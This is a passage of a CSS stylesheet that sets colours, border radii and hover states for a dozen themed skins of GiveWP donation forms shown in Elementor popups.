  .mfp-wrap form.elementor-give-modal--skin-nevado .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-nevado .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-nevado .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-nevado .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-nevado .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-nevado .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-nevado .form-row textarea {
    color: #002f6c;
    border-radius: 30px; }
  .mfp-wrap form.elementor-give-modal--skin-nevado .give-total-wrap #give-amount {
    color: #265ED7;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-nevado .give-total-wrap .give-currency-symbol {
    width: 60px;
    text-align: center;
    background-color: #265ED7;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-nevado #give-donation-level-button-wrap .give-btn {
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-nevado #give-donation-level-button-wrap .give-btn:hover {
      color: #265ED7;
      border-color: #265ED7; }
    .mfp-wrap form.elementor-give-modal--skin-nevado #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #265ED7;
      border-color: #265ED7; }
  .mfp-wrap form.elementor-give-modal--skin-nevado #give-gateway-radio-list > li label:hover {
    color: #265ED7; }
  .mfp-wrap form.elementor-give-modal--skin-nevado #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #265ED7; }
    .mfp-wrap form.elementor-give-modal--skin-nevado #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #265ED7; }
  .mfp-wrap form.elementor-give-modal--skin-nevado #give_terms_agreement label:hover {
    color: #265ED7; }
  .mfp-wrap form.elementor-give-modal--skin-nevado #give_terms_agreement input[type=checkbox]:checked + label {
    color: #265ED7; }
    .mfp-wrap form.elementor-give-modal--skin-nevado #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #265ED7;
      border-color: #265ED7; }
  .mfp-wrap form.elementor-give-modal--skin-nevado .give_terms_links {
    color: #265ED7;
    -webkit-box-shadow: 0px 1px 0px #265ED7;
    box-shadow: 0px 1px 0px #265ED7; }
  .mfp-wrap form.elementor-give-modal--skin-nevado #give-final-total-wrap .give-donation-total-label {
    background-color: #265ED7;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-nevado #give-final-total-wrap .give-final-total-amount {
    color: #265ED7;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-nevado .give-submit {
    background-color: #265ED7;
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-nevado .give-submit:hover {
      background-color: #2255C1; }
.mfp-wrap form.elementor-give-modal--skin-taboche {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-taboche .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-taboche .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-taboche .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-taboche .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-taboche .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-taboche .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-taboche .form-row textarea {
    color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-taboche .give-total-wrap #give-amount {
    color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche .give-total-wrap .give-currency-symbol {
    background-color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche #give-donation-level-button-wrap .give-btn:hover {
    color: #f7db07;
    border-color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #f7db07;
    border-color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche #give-gateway-radio-list > li label:hover {
    color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #f7db07; }
    .mfp-wrap form.elementor-give-modal--skin-taboche #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche #give_terms_agreement label:hover {
    color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche #give_terms_agreement input[type=checkbox]:checked + label {
    color: #f7db07; }
    .mfp-wrap form.elementor-give-modal--skin-taboche #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #f7db07;
      border-color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche .give_terms_links {
    color: #f7db07;
    -webkit-box-shadow: 0px 1px 0px #f7db07;
    box-shadow: 0px 1px 0px #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche #give-final-total-wrap .give-donation-total-label {
    background-color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche #give-final-total-wrap .give-final-total-amount {
    color: #f7db07; }
  .mfp-wrap form.elementor-give-modal--skin-taboche .give-submit {
    background-color: #f7db07; }
    .mfp-wrap form.elementor-give-modal--skin-taboche .give-submit:hover {
      background-color: #ffba00; }
.mfp-wrap form.elementor-give-modal--skin-cholatse {
  color: #292937; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-cholatse .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-cholatse .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-cholatse .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-cholatse .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-cholatse .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-cholatse .form-row textarea {
    color: #292937;
    border-radius: 10px; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse .give-total-wrap #give-amount {
    color: #AB3493;
    border-radius: 0 10px 10px 0; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse .give-total-wrap .give-currency-symbol {
    background-color: #AB3493;
    border-radius: 10px 0 0 10px; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse #give-donation-level-button-wrap .give-btn {
    border-radius: 10px; }
    .mfp-wrap form.elementor-give-modal--skin-cholatse #give-donation-level-button-wrap .give-btn:hover {
      color: #AB3493;
      border-color: #AB3493; }
    .mfp-wrap form.elementor-give-modal--skin-cholatse #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #AB3493;
      border-color: #AB3493; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse #give-gateway-radio-list > li label:hover {
    color: #AB3493; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #AB3493; }
    .mfp-wrap form.elementor-give-modal--skin-cholatse #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #AB3493; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse #give_terms_agreement label:hover {
    color: #AB3493; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse #give_terms_agreement input[type=checkbox]:checked + label {
    color: #AB3493; }
    .mfp-wrap form.elementor-give-modal--skin-cholatse #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #AB3493;
      border-color: #AB3493; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse .give_terms_links {
    color: #AB3493;
    -webkit-box-shadow: 0px 1px 0px #AB3493;
    box-shadow: 0px 1px 0px #AB3493; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse #give-final-total-wrap .give-donation-total-label {
    background-color: #AB3493;
    border-radius: 10px 0 0 10px; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse #give-final-total-wrap .give-final-total-amount {
    color: #AB3493;
    border-radius: 0 10px 10px 0; }
  .mfp-wrap form.elementor-give-modal--skin-cholatse .give-submit {
    background-color: #AB3493;
    border-radius: 10px; }
    .mfp-wrap form.elementor-give-modal--skin-cholatse .give-submit:hover {
      background-color: #893177; }
.mfp-wrap form.elementor-give-modal--skin-galloway {
  color: #282828; }
  .mfp-wrap form.elementor-give-modal--skin-galloway .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-galloway .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-galloway .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-galloway .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-galloway .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-galloway .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-galloway .form-row textarea {
    color: #282828; }
  .mfp-wrap form.elementor-give-modal--skin-galloway .give-total-wrap #give-amount {
    color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway .give-total-wrap .give-currency-symbol {
    background-color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway #give-donation-level-button-wrap .give-btn:hover {
    color: #ffba00;
    border-color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #ffba00;
    border-color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway #give-gateway-radio-list > li label:hover {
    color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #ffba00; }
    .mfp-wrap form.elementor-give-modal--skin-galloway #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway #give_terms_agreement label:hover {
    color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway #give_terms_agreement input[type=checkbox]:checked + label {
    color: #ffba00; }
    .mfp-wrap form.elementor-give-modal--skin-galloway #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #ffba00;
      border-color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway .give_terms_links {
    color: #ffba00;
    -webkit-box-shadow: 0px 1px 0px #ffba00;
    box-shadow: 0px 1px 0px #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway #give-final-total-wrap .give-donation-total-label {
    background-color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway #give-final-total-wrap .give-final-total-amount {
    color: #ffba00; }
  .mfp-wrap form.elementor-give-modal--skin-galloway .give-submit {
    background-color: #ffba00; }
    .mfp-wrap form.elementor-give-modal--skin-galloway .give-submit:hover {
      background-color: #eba53a; }
.mfp-wrap form.elementor-give-modal--skin-paradis {
  color: #555555; }
  .mfp-wrap form.elementor-give-modal--skin-paradis .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-paradis .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-paradis .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-paradis .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-paradis .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-paradis .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-paradis .form-row textarea {
    color: #555555; }
  .mfp-wrap form.elementor-give-modal--skin-paradis .give-total-wrap #give-amount {
    color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis .give-total-wrap .give-currency-symbol {
    background-color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis #give-donation-level-button-wrap .give-btn:hover {
    color: #EF2853;
    border-color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #EF2853;
    border-color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis #give-gateway-radio-list > li label:hover {
    color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #EF2853; }
    .mfp-wrap form.elementor-give-modal--skin-paradis #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis #give_terms_agreement label:hover {
    color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis #give_terms_agreement input[type=checkbox]:checked + label {
    color: #EF2853; }
    .mfp-wrap form.elementor-give-modal--skin-paradis #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #EF2853;
      border-color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis .give_terms_links {
    color: #EF2853;
    -webkit-box-shadow: 0px 1px 0px #EF2853;
    box-shadow: 0px 1px 0px #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis #give-final-total-wrap .give-donation-total-label {
    background-color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis #give-final-total-wrap .give-final-total-amount {
    color: #EF2853; }
  .mfp-wrap form.elementor-give-modal--skin-paradis .give-submit {
    background-color: #EF2853; }
    .mfp-wrap form.elementor-give-modal--skin-paradis .give-submit:hover {
      background-color: #367978; }
.mfp-wrap form.elementor-give-modal--skin-castor {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-castor .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-castor .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-castor .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-castor .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-castor .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-castor .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-castor .form-row textarea {
    color: #333333;
    border-radius: 10px; }
  .mfp-wrap form.elementor-give-modal--skin-castor .give-total-wrap #give-amount {
    color: #4892DA;
    border-radius: 0 10px 10px 0; }
  .mfp-wrap form.elementor-give-modal--skin-castor .give-total-wrap .give-currency-symbol {
    background-color: #4892DA;
    border-radius: 10px 0 0 10px; }
  .mfp-wrap form.elementor-give-modal--skin-castor #give-donation-level-button-wrap .give-btn {
    border-radius: 10px; }
    .mfp-wrap form.elementor-give-modal--skin-castor #give-donation-level-button-wrap .give-btn:hover {
      color: #4892DA;
      border-color: #4892DA; }
    .mfp-wrap form.elementor-give-modal--skin-castor #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #4892DA;
      border-color: #4892DA; }
  .mfp-wrap form.elementor-give-modal--skin-castor #give-gateway-radio-list > li label:hover {
    color: #4892DA; }
  .mfp-wrap form.elementor-give-modal--skin-castor #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #4892DA; }
    .mfp-wrap form.elementor-give-modal--skin-castor #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #4892DA; }
  .mfp-wrap form.elementor-give-modal--skin-castor #give_terms_agreement label:hover {
    color: #4892DA; }
  .mfp-wrap form.elementor-give-modal--skin-castor #give_terms_agreement input[type=checkbox]:checked + label {
    color: #4892DA; }
    .mfp-wrap form.elementor-give-modal--skin-castor #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #4892DA;
      border-color: #4892DA; }
  .mfp-wrap form.elementor-give-modal--skin-castor .give_terms_links {
    color: #4892DA;
    -webkit-box-shadow: 0px 1px 0px #4892DA;
    box-shadow: 0px 1px 0px #4892DA; }
  .mfp-wrap form.elementor-give-modal--skin-castor #give-final-total-wrap .give-donation-total-label {
    background-color: #4892DA;
    border-radius: 10px 0 0 10px; }
  .mfp-wrap form.elementor-give-modal--skin-castor #give-final-total-wrap .give-final-total-amount {
    color: #4892DA;
    border-radius: 0 10px 10px 0; }
  .mfp-wrap form.elementor-give-modal--skin-castor .give-submit {
    background-color: #4892DA;
    border-radius: 10px; }
    .mfp-wrap form.elementor-give-modal--skin-castor .give-submit:hover {
      background-color: #333333; }
.mfp-wrap form.elementor-give-modal--skin-wilson {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-wilson .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-wilson .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-wilson .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-wilson .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-wilson .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-wilson .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-wilson .form-row textarea {
    color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-wilson .give-total-wrap #give-amount {
    color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson .give-total-wrap .give-currency-symbol {
    background-color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson #give-donation-level-button-wrap .give-btn:hover {
    color: #a08958;
    border-color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #a08958;
    border-color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson #give-gateway-radio-list > li label:hover {
    color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #a08958; }
    .mfp-wrap form.elementor-give-modal--skin-wilson #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson #give_terms_agreement label:hover {
    color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson #give_terms_agreement input[type=checkbox]:checked + label {
    color: #a08958; }
    .mfp-wrap form.elementor-give-modal--skin-wilson #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #a08958;
      border-color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson .give_terms_links {
    color: #a08958;
    -webkit-box-shadow: 0px 1px 0px #a08958;
    box-shadow: 0px 1px 0px #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson #give-final-total-wrap .give-donation-total-label {
    background-color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson #give-final-total-wrap .give-final-total-amount {
    color: #a08958; }
  .mfp-wrap form.elementor-give-modal--skin-wilson .give-submit {
    background-color: #a08958; }
    .mfp-wrap form.elementor-give-modal--skin-wilson .give-submit:hover {
      background-color: #907B4F; }
.mfp-wrap form.elementor-give-modal--skin-grouse {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-grouse .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-grouse .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-grouse .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-grouse .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-grouse .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-grouse .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-grouse .form-row textarea {
    color: #333333;
    border-radius: 5px; }
  .mfp-wrap form.elementor-give-modal--skin-grouse .give-total-wrap #give-amount {
    color: #da9100;
    border-radius: 0 5px 5px 0; }
  .mfp-wrap form.elementor-give-modal--skin-grouse .give-total-wrap .give-currency-symbol {
    background-color: #da9100;
    border-radius: 5px 0 0 5px; }
  .mfp-wrap form.elementor-give-modal--skin-grouse #give-donation-level-button-wrap .give-btn {
    border-radius: 5px; }
    .mfp-wrap form.elementor-give-modal--skin-grouse #give-donation-level-button-wrap .give-btn:hover {
      color: #da9100;
      border-color: #da9100; }
    .mfp-wrap form.elementor-give-modal--skin-grouse #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #da9100;
      border-color: #da9100; }
  .mfp-wrap form.elementor-give-modal--skin-grouse #give-gateway-radio-list > li label:hover {
    color: #da9100; }
  .mfp-wrap form.elementor-give-modal--skin-grouse #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #da9100; }
    .mfp-wrap form.elementor-give-modal--skin-grouse #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #da9100; }
  .mfp-wrap form.elementor-give-modal--skin-grouse #give_terms_agreement label:hover {
    color: #da9100; }
  .mfp-wrap form.elementor-give-modal--skin-grouse #give_terms_agreement input[type=checkbox]:checked + label {
    color: #da9100; }
    .mfp-wrap form.elementor-give-modal--skin-grouse #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #da9100;
      border-color: #da9100; }
  .mfp-wrap form.elementor-give-modal--skin-grouse .give_terms_links {
    color: #da9100;
    -webkit-box-shadow: 0px 1px 0px #da9100;
    box-shadow: 0px 1px 0px #da9100; }
  .mfp-wrap form.elementor-give-modal--skin-grouse #give-final-total-wrap .give-donation-total-label {
    background-color: #da9100;
    border-radius: 5px 0 0 5px; }
  .mfp-wrap form.elementor-give-modal--skin-grouse #give-final-total-wrap .give-final-total-amount {
    color: #da9100;
    border-radius: 0 5px 5px 0; }
  .mfp-wrap form.elementor-give-modal--skin-grouse .give-submit {
    background-color: #da9100;
    border-radius: 5px; }
    .mfp-wrap form.elementor-give-modal--skin-grouse .give-submit:hover {
      background-color: #CA8601; }
.mfp-wrap form.elementor-give-modal--skin-michelson {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-michelson .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-michelson .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-michelson .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-michelson .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-michelson .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-michelson .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-michelson .form-row textarea {
    color: #333333;
    border-radius: 30px; }
  .mfp-wrap form.elementor-give-modal--skin-michelson .give-total-wrap #give-amount {
    color: #63B6D1;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-michelson .give-total-wrap .give-currency-symbol {
    width: 60px;
    text-align: center;
    background-color: #63B6D1;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-michelson #give-donation-level-button-wrap .give-btn {
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-michelson #give-donation-level-button-wrap .give-btn:hover {
      color: #63B6D1;
      border-color: #63B6D1; }
    .mfp-wrap form.elementor-give-modal--skin-michelson #give-donation-level-button-wrap .give-btn.give-default-level {
      background-color: #63B6D1;
      border-color: #63B6D1; }
  .mfp-wrap form.elementor-give-modal--skin-michelson #give-gateway-radio-list > li label:hover {
    color: #63B6D1; }
  .mfp-wrap form.elementor-give-modal--skin-michelson #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #63B6D1; }
    .mfp-wrap form.elementor-give-modal--skin-michelson #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #63B6D1; }
  .mfp-wrap form.elementor-give-modal--skin-michelson #give_terms_agreement label:hover {
    color: #63B6D1; }
  .mfp-wrap form.elementor-give-modal--skin-michelson #give_terms_agreement input[type=checkbox]:checked + label {
    color: #63B6D1; }
    .mfp-wrap form.elementor-give-modal--skin-michelson #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #63B6D1;
      border-color: #63B6D1; }
  .mfp-wrap form.elementor-give-modal--skin-michelson .give_terms_links {
    color: #63B6D1;
    -webkit-box-shadow: 0px 1px 0px #63B6D1;
    box-shadow: 0px 1px 0px #63B6D1; }
  .mfp-wrap form.elementor-give-modal--skin-michelson #give-final-total-wrap .give-donation-total-label {
    background-color: #63B6D1;
    border-radius: 30px 0 0 30px; }
  .mfp-wrap form.elementor-give-modal--skin-michelson #give-final-total-wrap .give-final-total-amount {
    color: #63B6D1;
    border-radius: 0 30px 30px 0; }
  .mfp-wrap form.elementor-give-modal--skin-michelson .give-submit {
    background-color: #63B6D1;
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-michelson .give-submit:hover {
      background-color: #000000; }
.mfp-wrap form.elementor-give-modal--skin-cerredo {
  color: #1A1A1A; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-cerredo .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-cerredo .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-cerredo .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-cerredo .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-cerredo .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-cerredo .form-row textarea {
    color: #1A1A1A; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo .give-total-wrap #give-amount {
    color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo .give-total-wrap .give-currency-symbol {
    background-color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo #give-donation-level-button-wrap .give-btn:hover {
    color: #D04A48;
    border-color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #D04A48;
    border-color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo #give-gateway-radio-list > li label:hover {
    color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #D04A48; }
    .mfp-wrap form.elementor-give-modal--skin-cerredo #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo #give_terms_agreement label:hover {
    color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo #give_terms_agreement input[type=checkbox]:checked + label {
    color: #D04A48; }
    .mfp-wrap form.elementor-give-modal--skin-cerredo #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #D04A48;
      border-color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo .give_terms_links {
    color: #D04A48;
    -webkit-box-shadow: 0px 1px 0px #D04A48;
    box-shadow: 0px 1px 0px #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo #give-final-total-wrap .give-donation-total-label {
    background-color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo #give-final-total-wrap .give-final-total-amount {
    color: #D04A48; }
  .mfp-wrap form.elementor-give-modal--skin-cerredo .give-submit {
    background-color: #D04A48; }
    .mfp-wrap form.elementor-give-modal--skin-cerredo .give-submit:hover {
      background-color: #DC2C2A; }
.mfp-wrap form.elementor-give-modal--skin-gangri {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-gangri .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-gangri .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-gangri .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-gangri .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-gangri .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-gangri .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-gangri .form-row textarea {
    color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-gangri .give-total-wrap #give-amount {
    color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri .give-total-wrap .give-currency-symbol {
    background-color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri #give-donation-level-button-wrap .give-btn:hover {
    color: #D45F44;
    border-color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #D45F44;
    border-color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri #give-gateway-radio-list > li label:hover {
    color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #D45F44; }
    .mfp-wrap form.elementor-give-modal--skin-gangri #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri #give_terms_agreement label:hover {
    color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri #give_terms_agreement input[type=checkbox]:checked + label {
    color: #D45F44; }
    .mfp-wrap form.elementor-give-modal--skin-gangri #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #D45F44;
      border-color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri .give_terms_links {
    color: #D45F44;
    -webkit-box-shadow: 0px 1px 0px #D45F44;
    box-shadow: 0px 1px 0px #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri #give-final-total-wrap .give-donation-total-label {
    background-color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri #give-final-total-wrap .give-final-total-amount {
    color: #D45F44; }
  .mfp-wrap form.elementor-give-modal--skin-gangri .give-submit {
    background-color: #D45F44; }
    .mfp-wrap form.elementor-give-modal--skin-gangri .give-submit:hover {
      background-color: #000000; }
.mfp-wrap form.elementor-give-modal--skin-manaslu {
  color: #101318; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-manaslu .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-manaslu .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-manaslu .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-manaslu .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-manaslu .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-manaslu .form-row textarea {
    color: #101318;
    border-radius: 15px; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu .give-total-wrap #give-amount {
    color: #3780FF;
    border-radius: 0 15px 15px 0; }
  .mfp-wrap form.elementor-give-modal--skin-manaslu .give-total-wrap .give-currency-symbol {
    background-color: #3780FF;
    border-radius: 15px 0 0 15px; }
